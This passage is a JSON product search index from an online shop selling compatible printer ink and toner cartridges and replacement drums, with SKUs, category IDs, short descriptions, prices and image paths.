cartridge.","p":4,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/h\/p\/hp670xl.jpg","u":"hp-670xl-hp670xlch","o":"product_search"},{"value":"HP-670XL\/HP670XLx4","s":"HP-670XL\/HP670XL-4","c":["1208","1","2","3","9","1209","1","2","3","9","1208","1210","1","2","3","9","1208","1211","1","2","3","9","1208","1212","1","2","3","9","1208","1213","1","2","3","9","1208"],"d":"HP670XL set of 4 - black, cyan, magenta, yellow.","p":14,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/h\/p\/hp670xl-4.jpg","u":"hp-670xl-hp670xlx4","o":"product_search"},{"value":"TN227\/TN-227\/TN223\/TN-223x4","s":"TN227x4","c":["1214","1","2","6","253","1215","1","2","6","253","1214","1216","1","2","6","253","1214","1217","1","2","6","253","1214","1218","1","2","6","253","1214","1219","1","2","6","253","1214","1220","1","2","6","253","1214"],"d":"TN227 set of 4 in black, cyan, magenta, yellow WITH chip. Many companies are selling these withou...","p":65,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn227-4.jpg","u":"tn227-tn-227-tn223-tn-223x4","o":"product_search"},{"value":"CF-226X\/CF226X\/26X\/26A\/CF226A","s":"CF226X","c":["1222","1","2","3","261","1223","1","2","3","261","1222"],"d":"CF226X toner cartridge - this is the high capacity version of the CF226A.","p":30,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner_2_6.jpg","u":"cf-226x-cf226x-26x-26a-cf226a","o":"product_search"},{"value":"PGI-280\/PGI280","s":"pgi280","c":["1225","1","2","4","1017","1226","1","2","4","1017","1225","1227","1","2","4","1017","1225","1228","1","2","4","1017","1225","1229","1","2","4","1017","1225","1230","1","2","4","1017","1225","1231","1","2","4","1017","1225","1232","1","2","4","1017","1225","1233","1","2","4","1017","1225","1234","1","2","4","1017","1225","1235","1","2","4","1017","1225","1236","1","2","4","1017","1225","1237","1","2","4","1017","1225","1238","1","2","4","1017","1225","1239","1","2","4","1017","1225","1240","1","2","4","1017","1225","1241","1","2","4","1017","1225","1259","1","2","4","1017","1225","1262","1","2","4","1017","1225","1284","1","2","4","1017","1225","1285","1","2","4","1017","1225","1313","1","2","4","1017","1225","1387","1","2","4","1017","1225","1388","1","2","4","1017","1225"],"d":"PGI-280\/PGI280 compatible large black XL cartridge","p":5,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/p\/g\/pgi280.jpg","u":"pgi-280-pgi280","o":"product_search"},{"value":"CLI-281\/CLI281 Photo Blue","s":"CLI281","c":["1225","1","2","4","1017","1226","1","2","4","1017","1225","1227","1","2","4","1017","1225","1228","1","2","4","1017","1225","1229","1","2","4","1017","1225","1230","1","2","4","1017","1225","1231","1","2","4","1017","1225","1232","1","2","4","1017","1225","1233","1","2","4","1017","1225","1234","1","2","4","1017","1225","1235","1","2","4","1017","1225","1236","1","2","4","1017","1225","1237","1","2","4","1017","1225","1238","1","2","4","1017","1225","1239","1","2","4","1017","1225","1240","1","2","4","1017","1225","1241","1","2","4","1017","1225","1262","1","2","4","1017","1225","1284","1","2","4","1017","1225","1285","1","2","4","1017","1225","1313","1","2","4","1017","1225","1387","1","2","4","1017","1225"],"d":"CLI-281\/CLI281 compatible XL cartridge.","p":3,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/c\/l\/cli281.jpg","u":"cli-281-cli281","o":"product_search"},{"value":"PGI-280\/CLI-281\/PGI280\/CLI281x5","s":"CLI281x5","c":["1225","1","2","4","1017","1226","1","2","4","1017","1225","1227","1","2","4","1017","1225","1228","1","2","4","1017","1225","1229","1","2","4","1017","1225","1230","1","2","4","1017","1225","1231","1","2","4","1017","1225","1232","1","2","4","1017","1225","1233","1","2","4","1017","1225","1234","1","2","4","1017","1225","1235","1","2","4","1017","1225","1236","1","2","4","1017","1225","1237","1","2","4","1017","1225","1238","1","2","4","1017","1225","1239","1","2","4","1017","1225","1240","1","2","4","1017","1225","1241","1","2","4","1017","1225","1259","1","2","4","1017","1225","1262","1","2","4","1017","1225","1284","1","2","4","1017","1225","1285","1","2","4","1017","1225","1313","1","2","4","1017","1225","1387","1","2","4","1017","1225","1388","1","2","4","1017","1225"],"d":"PGI280\/CLI281 compatible XL set of 5","p":15,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/c\/l\/cli281-5.jpg","u":"pgi-280-cli-281-pgi280-cli281x5","o":"product_search"},{"value":"CE260X-4","s":"CE260X-4","c":["3","1","2"],"d":"","p":250,"i":"placeholder\/default\/placeholder_1.jpg","u":"ce260x-4","o":"product_search"},{"value":"LC3013ch\/LC3011chX4","s":"LC3013ch","c":["1252","1","2","6","84","1253","1","2","6","84","1252","1254","1","2","6","84","1252","1255","1","2","6","84","1252"],"d":"4 of a single color compatible LC3011\/LC3013. choose from black, cyan, magenta and yellow","p":18,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/l\/c\/lc3013-4c.jpg","u":"lc3013ch","o":"product_search"},{"value":"CF287A\/87A\/CF287X\/87X","s":"CF287X","c":["1256","1","2","3","261","1257","1","2","3","261","1256","1258","1","2","3","261","1256"],"d":"CF287X high capacity cartridge will also replace 287A low capacity.","p":65,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/h\/p\/hptoner_1.jpg","u":"cf287a-87a-cf287x-87x","o":"product_search"},{"value":"CF17A\/17A-2","s":"CF17A\/17A-2","c":["3","1","2","1260","1","2","3","1261","1","2","3"],"d":"2 17A toner cartridges","p":40,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/h\/p\/hptoner_2.jpg","u":"cf17a-17a-2","o":"product_search"},{"value":"CF17A\/17A","s":"CF17A\/17A","c":["3","1","2","1260","1","2","3","1261","1","2","3"],"d":"17A toner cartridge","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/h\/p\/hptoner_2_1.jpg","u":"cf17a-17a","o":"product_search"},{"value":"TN227\/TN-227\/TN223\/TN-223x5","s":"TN227x5","c":["1214","1","2","6","253","1215","1","2","6","253","1214","1216","1","2","6","253","1214","1217","1","2","6","253","1214","1218","1","2","6","253","1214","1219","1","2","6","253","1214","1220","1","2","6","253","1214"],"d":"TN227 set of 5: 2 black, 1 cyan, 1 magenta, 1 yellow WITH chip. Many companies are selling these ...","p":80,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn227-5.jpg","u":"tn227-tn-227-tn223-tn-223x5","o":"product_search"},{"value":"CF230A\/30A","s":"CF230A\/30A","c":["1266","1","2","3","261","1267","1","2","3","261","1266"],"d":"","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/1\/6\/1600toner500.jpg","u":"cf230a-30a","o":"product_search"},{"value":"PGI-9\/PGI9x10","s":"PGI-9\/PGI9x10","c":["4","1","2"],"d":"","p":48,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/p\/g\/pgi9-10.jpg","u":"pgi-9-pgi9x10","o":"product_search"},{"value":"TN-770\/TN770-TN760XL","s":"TN-770\/TN770","c":["1191","1","2","6","253","1195","1","2","6","253","1191","1401","1","2","6","253","1191"],"d":"Compatible with Brother TN770, 4500 page yield. With chip. We may substitute TN760XL which has a ...","p":31,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn-toner_12.jpg","u":"tn-770-tn770","o":"product_search"},{"value":"TN-770\/TN770x2","s":"TN-770\/TN770x2","c":["1191","1","2","6","253","1195","1","2","6","253","1191"],"d":"Compatible with Brother TN770, 4500 page yield. With chip. We may substitute TN760XL which has a ...","p":52,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn-toner_12_1.jpg","u":"tn-770-tn770x2","o":"product_search"},{"value":"PGI-1200\/PGI1200XLx10","s":"PGI1200XL-10","c":["1109","1","2","4","1107","1110","1","2","4","1107","1109","1111","1","2","4","1107","1109","1112","1","2","4","1107","1109"],"d":"10 PGI1200XL: 4 black, 2 cyan, 2 magenta, 2 yellow. High capacity XL version.","p":35,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/p\/g\/pgi1200-10.jpg","u":"pgi-1200-pgi1200xlx10","o":"product_search"},{"value":"PGI1200XL\/PGI-1200XLx15","s":"PGI1200XL-15","c":["1109","1","2","4","1107","1110","1","2","4","1107","1109","1111","1","2","4","1107","1109","1112","1","2","4","1107","1109"],"d":"15 PGI1200XL: 6 black, 3 cyan, 3 magenta, 3 yellow. High capacity XL version.","p":47,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/p\/g\/pgi1200-15_1.jpg","u":"pgi1200xl-pgi-1200xlx15","o":"product_search"},{"value":"201X\/CF400X","s":"201X\/CF400X","c":["1268","1","2","3","261","1269","1","2","3","261","1268"],"d":"","p":30,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/h\/p\/hptoner_3.jpg","u":"201x-cf400x","o":"product_search"},{"value":"201X\/CF400Xx4","s":"201X\/CF400Xx4","c":["1268","1","2","3","261","1269","1","2","3","261","1268"],"d":"","p":80,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner4_13.jpg","u":"201x-cf400xx4","o":"product_search"},{"value":"201X\/CF400Xx5","s":"201X\/CF400Xx5","c":["1268","1","2","3","261","1269","1","2","3","261","1268"],"d":"","p":100,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner5_6.jpg","u":"201x-cf400xx5","o":"product_search"},{"value":"CRG-052\/CRG052\/C-052","s":"CRG-052\/CRG052\/C-052","c":["1279","1","2","4","259","1280","1","2","4","259","1279","1281","1","2","4","259","1279","1282","1","2","4","259","1279","1283","1","2","4","259","1279"],"d":"","p":30,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner_2_9.jpg","u":"crg-052-crg052-c-052","o":"product_search"},{"value":"GPR15","s":"GPR15","c":["4","1","2"],"d":"","p":45,"i":"placeholder\/default\/placeholder_1.jpg","u":"gpr15","o":"product_search"},{"value":"CRG-121\/CRG121","s":"CRG-121\/CRG121","c":["4","1","2"],"d":"","p":30,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn-toner_13.jpg","u":"crg-121-crg121","o":"product_search"},{"value":"CF280X\/80X","s":"CF280X\/80X","c":["3","1","2"],"d":"","p":30,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/h\/p\/hptoner_4.jpg","u":"cf280x-80x-1","o":"product_search"},{"value":"CF230X\/30X","s":"CF230X\/30X","c":["1266","1","2","3","261","1267","1","2","3","261","1266"],"d":"","p":32,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/1\/6\/1600toner500_1.jpg","u":"cf230x-30x","o":"product_search"},{"value":"PGI1200XL\/PGI-1200XLx16","s":"PGI1200XL-16","c":["1109","1","2","4","1107","1110","1","2","4","1107","1109","1111","1","2","4","1107","1109","1112","1","2","4","1107","1109"],"d":"16 PGI1200XL: 4 sets of 4 plus","p":50,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/p\/g\/pgi1200-16.jpg","u":"pgi1200xl-pgi-1200xlx12","o":"product_search"},{"value":"CRG057\/CRG-057","s":"CRG057\/CRG-057","c":["1287","1","2","4","259","1288","1","2","4","259","1287","1289","1","2","4","259","1287","1290","1","2","4","259","1287","1291","1","2","4","259","1287","1292","1","2","4","259","1287","1329","1","2","4","259","1287","1331","1","2","4","259","1287","1332","1","2","4","259","1287","1381","1","2","4","259","1287","1382","1","2","4","259","1287","1383","1","2","4","259","1287","1384","1","2","4","259","1287","1385","1","2","4","259","1287","1386","1","2","4","259","1287"],"d":"compatible Canon CRG057 cartridges, 3000+ page yield","p":30,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner_2_10.jpg","u":"crg057-crg-057","o":"product_search"},{"value":"Fpt4+2","s":"Fpt4+2","c":["94","1","2","5","1333","1","2","5","94","1334","1","2","5","94","1335","1","2","5","94","1336","1","2","5","94"],"d":"6 large 100 ml refill ink bottles. 3 Black, cyan, magenta, yellow. Since most printers are design...","p":28,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/f\/p\/fpt4-2.jpg","u":"fpt5-1","o":"product_search"},{"value":"PGI-280\/CLI-281\/PGI280\/CLI281x10","s":"CLI281x10","c":["1225","1","2","4","1017","1226","1","2","4","1017","1225","1227","1","2","4","1017","1225","1228","1","2","4","1017","1225","1229","1","2","4","1017","1225","1230","1","2","4","1017","1225","1231","1","2","4","1017","1225","1232","1","2","4","1017","1225","1233","1","2","4","1017","1225","1234","1","2","4","1017","1225","1235","1","2","4","1017","1225","1236","1","2","4","1017","1225","1237","1","2","4","1017","1225","1238","1","2","4","1017","1225","1239","1","2","4","1017","1225","1240","1","2","4","1017","1225","1241","1","2","4","1017","1225","1259","1","2","4","1017","1225","1262","1","2","4","1017","1225","1284","1","2","4","1017","1225","1285","1","2","4","1017","1225","1313","1","2","4","1017","1225","1387","1","2","4","1017","1225","1388","1","2","4","1017","1225"],"d":"PGI280\/CLI281 compatible XL 2 sets of 5 (does not include photo blue)","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/c\/l\/cli281-10.jpg","u":"pgi-280-cli-281-pgi280-cli281x5-1","o":"product_search"},{"value":"PGI-280\/CLI-281\/PGI280\/CLI281x6","s":"CLI281x6","c":["1234","1","2","4","1017","1236","1","2","4","1017","1234","1238","1","2","4","1017","1234","1262","1","2","4","1017","1234"],"d":"PGI280\/CLI281 compatible XL set of 6 including photo blue.","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/c\/l\/cli281-6.png","u":"pgi-280-cli-281-pgi280-cli281x5-2","o":"product_search"},{"value":"LC3013\/LC3011x10","s":"LC3013x8-10","c":["1252","1","2","6","84","1253","1","2","6","84","1252","1254","1","2","6","84","1252","1255","1","2","6","84","1252"],"d":"2 sets and 2 extra black (10) compatible LC3011\/LC3013 in black, cyan, magenta and yellow","p":32,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/l\/c\/lc3013-10.jpg","u":"lc3013x8-1","o":"product_search"},{"value":"LC3013\/LC3011x5","s":"LC3013x5","c":["1252","1","2","6","84","1253","1","2","6","84","1252","1254","1","2","6","84","1252","1255","1","2","6","84","1252"],"d":"(5 total) extra black + set of 4 compatible LC3011\/LC3013 in black, cyan, magenta and yellow","p":18,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/l\/c\/lc3013-5.jpg","u":"lc3013x4-1","o":"product_search"},{"value":"CRG057h\/CRG-057h","s":"CRG057\/CRG-057h","c":["1287","1","2","4","259","1288","1","2","4","259","1287","1289","1","2","4","259","1287","1290","1","2","4","259","1287","1291","1","2","4","259","1287","1292","1","2","4","259","1287","1329","1","2","4","259","1287","1331","1","2","4","259","1287","1332","1","2","4","259","1287","1381","1","2","4","259","1287","1382","1","2","4","259","1287","1383","1","2","4","259","1287","1384","1","2","4","259","1287","1385","1","2","4","259","1287","1386","1","2","4","259","1287"],"d":"compatible Canon CRG057h high yield cartridges, 10000+ page yield","p":40,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner_2_10_1.jpg","u":"crg057h-crg-057h","o":"product_search"},{"value":"CF279A\/79A","s":"CF279A\/79A","c":["1311","1","2","3","261","1312","1","2","3","261","1311"],"d":"Compatible HP CF279A\/79A toner cartridge for laserjet pro M12 and M26. 1500 page yield.","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/h\/p\/hptoner_6.jpg","u":"cf279a","o":"product_search"},{"value":"CRG-054H\/CRG054Hx4","s":"CRG-054H\/CRG054Hx4","c":["1270","1","2","4","259","1271","1","2","4","259","1270","1272","1","2","4","259","1270","1273","1","2","4","259","1270","1286","1","2","4","259","1270"],"d":"","p":85,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner4_15_1.jpg","u":"crg-054-crg054x4-1","o":"product_search"},{"value":"HP970\/971\/970xl\/971xl-4","s":"970\/971\/970xl\/971xl-4","c":["1314","1","2","3","252","1315","1","2","3","252","1314","1316","1","2","3","252","1314","1317","1","2","3","252","1314","1318","1","2","3","252","1314"],"d":"HP compatible 970XL and 971XL ink cartridges, set of 4.","p":50,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/9\/7\/970-971xl-4.jpg","u":"970971xl4","o":"product_search"},{"value":"CRG-054H\/CRG054Hx5","s":"CRG-054\/CRG054x4-1","c":["1270","1","2","4","259","1271","1","2","4","259","1270","1272","1","2","4","259","1270","1273","1","2","4","259","1270","1286","1","2","4","259","1270"],"d":"","p":100,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/c\/r\/crg054hx5.jpg","u":"crg-054-crg054x4-2","o":"product_search"},{"value":"CF248A (48A)","s":"CF248A (48A)","c":["1321","1","2","3","261","1320","1","2","3","261","1321","1322","1","2","3","261","1321","1323","1","2","3","261","1321","1324","1","2","3","261","1321","1325","1","2","3","261","1321","1326","1","2","3","261","1321","1327","1","2","3","261","1321","1328","1","2","3","261","1321"],"d":"HP compatible CF248A (48A) toner cartridge for Laserjet Pro.","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/h\/p\/hptoner_7.jpg","u":"cf248a-48a","o":"product_search"},{"value":"CF248A (48A) x 2","s":"CF248A (48A)-2","c":["1320","1","2","3","261","1321","1","2","3","261","1320","1322","1","2","3","261","1320","1323","1","2","3","261","1320","1324","1","2","3","261","1320","1325","1","2","3","261","1320","1326","1","2","3","261","1320","1327","1","2","3","261","1320","1328","1","2","3","261","1320"],"d":"2 HP compatible CF248A (48A) toner cartridges for Laserjet Pro.","p":40,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/h\/p\/hptoner_7_1.jpg","u":"cf248a-48a-1","o":"product_search"},{"value":"DR-223\/DR223x4","s":"DR-223\/DR223x4","c":["1214","1","2","6","253","1215","1","2","6","253","1214","1216","1","2","6","253","1214","1217","1","2","6","253","1214","1218","1","2","6","253","1214","1219","1","2","6","253","1214","1220","1","2","6","253","1214"],"d":"DR223 set of 4 compatible drums for the TN223\/TN227 toners.","p":100,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/d\/r\/dr223.jpg","u":"tn227-tn-227-tn223-tn-223x4-1","o":"product_search"},{"value":"LC3033XLx4","s":"LC3033XLx4","c":["1343","1","2","6","84","1344","1","2","6","84","1343","1345","1","2","6","84","1343"],"d":"set of 4 compatible LC3033XL cartridges","p":30,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/l\/c\/lc3033-4.jpg","u":"lc3033xlx4","o":"product_search"},{"value":"T212XL-4","s":"T212XL-4","c":[],"d":"T212XL compatible cartridges, set of 4.","p":28,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/2\/1\/212xl-4.jpg","u":"t212-4","o":"product_search"},{"value":"TN-810\/TN810XL-4","s":"TN810XL-4","c":["1390","1","2","6","253","1391","1","2","6","253","1390","1392","1","2","6","253","1390","1396","1","2","6","253","1390","1397","1","2","6","253","1390","1398","1","2","6","253","1390","1400","1","2","6","253","1390"],"d":"Set of 4 high yield (12000 pages black, 9000 pages color) toner cartridges compatible with Brothe...","p":250,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn810-4.jpg","u":"tn810","o":"product_search"},{"value":"TN-810\/TN810XL","s":"TN810XL","c":["1390","1","2","6","253","1391","1","2","6","253","1390","1392","1","2","6","253","1390","1396","1","2","6","253","1390","1397","1","2","6","253","1390","1398","1","2","6","253","1390","1400","1","2","6","253","1390"],"d":"Single high yield (12000 pages black, 9000 pages color) toner cartridge compatible with Brother T...","p":65,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn-toner_13.jpg","u":"tn810-1","o":"product_search"},{"value":"CRG-067H\/CRG067Hx4","s":"CRG-067H\/CRG067Hx4","c":["1402","1","2","4","259","1403","1","2","4","259","1402","1404","1","2","4","259","1402","1405","1","2","4","259","1402","1406","1","2","4","259","1402"],"d":"","p":125,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner4_15_1_1.jpg","u":"crg067-4","o":"product_search"},{"value":"LC20eXL-4 LC-20eXL-4","s":"LC20eXL-4 LC-20eXL-4","c":["1183","1","2","6","84","1407","1","2","6","84","1183","1408","1","2","6","84","1183"],"d":"Set of 4 LC-20eXL cartridges.","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/l\/c\/lc20e-4.jpg","u":"lc20exl-4","o":"product_search"},{"value":"LC20eXL-5 LC-20eXL-5","s":"LC-20eXL-5","c":["1183","1","2","6","84","1407","1","2","6","84","1183","1408","1","2","6","84","1183"],"d":"Set of 4 LC-20eXL cartridges plus an extra black.","p":23,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/l\/c\/lc20e-5.jpg","u":"lc20exl-5","o":"product_search"},{"value":"LC20eXL-10 LC-20eXL-10","s":"LC20eXL-10","c":["1183","1","2","6","84","1407","1","2","6","84","1183","1408","1","2","6","84","1183"],"d":"2 sets of lc20e XL cartridges (8) plus 2 extra black.","p":40,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/l\/c\/lc20e-10.jpg","u":"lc20exl-10","o":"product_search"},{"value":"CF258X\/58X\/58A","s":"CF258X\/58X\/58A","c":["1409","1","2","3","261","1411","1","2","3","261","1409","1412","1","2","3","261","1409","1413","1","2","3","261","1409","1414","1","2","3","261","1409"],"d":"CF258X\/58X compatible WITH CHIP, 10,000 page yield. Can replace the 58A which only has a 3,000 pa...","p":75,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/5\/8\/58x.jpg","u":"cf258x-58x-58a","o":"product_search"},{"value":"PGI-280\/CLI-281\/PGI280\/CLI281x12","s":"CLI281x12","c":["1234","1","2","4","1017","1236","1","2","4","1017","1234","1238","1","2","4","1017","1234","1262","1","2","4","1017","1234"],"d":"PGI280\/CLI281 compatible XL 2 sets of 6 including photo blue.","p":35,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/c\/l\/cli281-12.jpg","u":"pgi-280-cli-281-pgi280-cli281x5-3","o":"product_search"},{"value":"TN920\/TN-920\/TN920XL\/TN-920XL","s":"TN920\/TN-920\/TN920XL\/TN-920XL","c":["1415","1","2","6","83","1416","1","2","6","83","1415","1417","1","2","6","83","1415","1418","1","2","6","83","1415","1419","1","2","6","83","1415","1420","1","2","6","83","1415","1421","1","2","6","83","1415","1422","1","2","6","83","1415","1423","1","2","6","83","1415","1424","1","2","6","83","1415","1425","1","2","6","83","1415","1426","1","2","6","83","1415","1427","1","2","6","83","1415","1428","1","2","6","83","1415","1429","1","2","6","83","1415"],"d":"TN920XL compatible high capacity 6,000 page yield.","p":60,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn920xl.jpg","u":"tn920xl","o":"product_search"},{"value":"TN830\/TN-830\/TN830XL\/TN-830XL","s":"TN830\/TN-830\/TN830XL\/TN-830XL","c":["1430","1","2","6","83","1431","1","2","6","83","1430","1432","1","2","6","83","1430","1433","1","2","6","83","1430","1434","1","2","6","83","1430","1435","1","2","6","83","1430","1436","1","2","6","83","1430","1437","1","2","6","83","1430","1438","1","2","6","83","1430","1439","1","2","6","83","1430","1440","1","2","6","83","1430","1441","1","2","6","83","1430","1442","1","2","6","83","1430","1443","1","2","6","83","1430","1444","1","2","6","83","1430"],"d":"TN-830XL compatible high capacity 3000 page yield","p":40,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn830xlcomp.jpg","u":"tn830xl","o":"product_search"},{"value":"TN229\/TN-229\/TN229XL\/TN-229XL","s":"TN229\/TN-229\/TN229XL\/TN-229XL","c":["1445","1","2","6","84","1446","1","2","6","84","1445","1447","1","2","6","84","1445","1448","1","2","6","84","1445","1449","1","2","6","84","1445","1450","1","2","6","84","1445","1451","1","2","6","84","1445","1452","1","2","6","84","1445","1453","1","2","6","84","1445"],"d":"compatible high capacity TN-229XL 3000 page yield (black), 2300 page yield (Color)","p":45,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn229xl.jpg","u":"tn229xl","o":"product_search"},{"value":"TN229\/TN-229\/TN229XL\/TN-229XL-4","s":"TN229\/TN-229\/TN229XL\/TN-229XL-4","c":["1445","1","2","6","84","1446","1","2","6","84","1445","1447","1","2","6","84","1445","1448","1","2","6","84","1445","1449","1","2","6","84","1445","1450","1","2","6","84","1445","1451","1","2","6","84","1445","1452","1","2","6","84","1445","1453","1","2","6","84","1445"],"d":"Set of 4 compatible Brother TN-229XL high capacity cartridges, 3000 page yield black, 2300 page y...","p":120,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn229xl-4.jpg","u":"tn-229xl-4","o":"product_search"},{"value":"CRG-055H\/CRG055H","s":"CRG055H\/CRG-055H","c":["1456","1","2","4","258","1457","1","2","4","258","1456","1458","1","2","4","258","1456","1459","1","2","4","258","1456","1460","1","2","4","258","1456","1461","1","2","4","258","1456","1462","1","2","4","258","1456","1463","1","2","4","258","1456"],"d":"High capacity (7600 page black, 5900 page color) compatible CRG055H cartridges.","p":30,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/c\/r\/crg055h.jpg","u":"crg055h","o":"product_search"},{"value":"CRG055H\/CRG-055Hx4","s":"CRG055H\/CRG-055Hx4","c":["1456","1","2","4","258","1457","1","2","4","258","1456","1458","1","2","4","258","1456","1459","1","2","4","258","1456","1460","1","2","4","258","1456","1461","1","2","4","258","1456","1462","1","2","4","258","1456","1463","1","2","4","258","1456"],"d":"High capacity (7600 page black, 5900 page color) set of 4 compatible Canon CRG-055H cartridges.","p":100,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/c\/r\/crg055h-4.jpg","u":"crg055h4","o":"product_search"},{"value":"LC401\/LC-401x4","s":"LC401XL-4","c":["1464","1","2","6","84","1465","1","2","6","84","1464","1466","1","2","6","84","1464"],"d":"set of 4 compatible LC401XL in black, cyan, magenta and yellow","p":26,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/l\/c\/lc401xl-4.jpg","u":"lc401x4","o":"product_search"},{"value":"CRG070h\/CRG-070h","s":"CRG070","c":["1467","1","2","4","258","1468","1","2","4","258","1467","1469","1","2","4","258","1467","1470","1","2","4","258","1467","1471","1","2","4","258","1467","1472","1","2","4","258","1467","1473","1","2","4","258","1467","1474","1","2","4","258","1467","1476","1","2","4","258","1467","1477","1","2","4","258","1467"],"d":"compatible Canon CRG070h high yield cartridges, 10000+ page yield","p":75,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner_2_10_1_1.jpg","u":"crg070h","o":"product_search"},{"value":"TN830\/TN-830\/TN830XL\/TN-830XLx2","s":"TN830\/TN-830\/TN830XL\/TN-830XL-2","c":["1430","1","2","6","83","1431","1","2","6","83","1430","1432","1","2","6","83","1430","1433","1","2","6","83","1430","1434","1","2","6","83","1430","1435","1","2","6","83","1430","1436","1","2","6","83","1430","1437","1","2","6","83","1430","1438","1","2","6","83","1430","1439","1","2","6","83","1430","1440","1","2","6","83","1430","1441","1","2","6","83","1430","1442","1","2","6","83","1430","1443","1","2","6","83","1430","1444","1","2","6","83","1430"],"d":"2 TN-830XL compatible high capacity cartridges. 6000 page yield total","p":70,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn830xl-2.jpg","u":"tn830xl-1","o":"product_search"},{"value":"DR221x4","s":"DR221x4","c":["423","1","2","6","84","426","1","2","6","84","423","427","1","2","6","84","423","463","1","2","6","84","423","464","1","2","6","84","423","893","1","2","6","84","423"],"d":"set of 4 replacement drums for printers which use TN221\/TN225 cartridges.","p":100,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/d\/r\/dr221-4.jpg","u":"dr221x4","o":"product_search"},{"value":"DR221x4BRO","s":"DR221x4BRO","c":["423","1","2","6","84","426","1","2","6","84","423","427","1","2","6","84","423","463","1","2","6","84","423","464","1","2","6","84","423","893","1","2","6","84","423"],"d":"Genuine Brother customer return set of 4 replacement drums for printers which use TN221\/TN225 car...","p":100,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/b\/r\/brodr221.jpg","u":"dr221x4bro","o":"product_search"},{"value":"DR350","s":"DR350","c":["299","1","2","6","83","377","1","2","6","83","299","378","1","2","6","83","299","386","1","2","6","83","299","387","1","2","6","83","299","388","1","2","6","83","299","392","1","2","6","83","299","395","1","2","6","83","299","488","1","2","6","83","299","489","1","2","6","83","299","491","1","2","6","83","299"],"d":"replacement DRUM for Brother printers using TN350 toner","p":22,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/D\/R\/DR350_1.jpg","u":"dr350","o":"product_search"},{"value":"DR360","s":"DR360","c":["299","1","2","6","83","302","1","2","6","83","299","303","1","2","6","83","299","377","1","2","6","83","299","378","1","2","6","83","299","382","1","2","6","83","299","383","1","2","6","83","299","386","1","2","6","83","299","387","1","2","6","83","299","388","1","2","6","83","299","390","1","2","6","83","299","392","1","2","6","83","299","393","1","2","6","83","299","395","1","2","6","83","299","401","1","2","6","83","299","417","1","2","6","83","299","420","1","2","6","83","299","442","1","2","6","83","299","488","1","2","6","83","299","489","1","2","6","83","299","491","1","2","6","83","299"],"d":"replacement DRUM for Brother printers using TN360 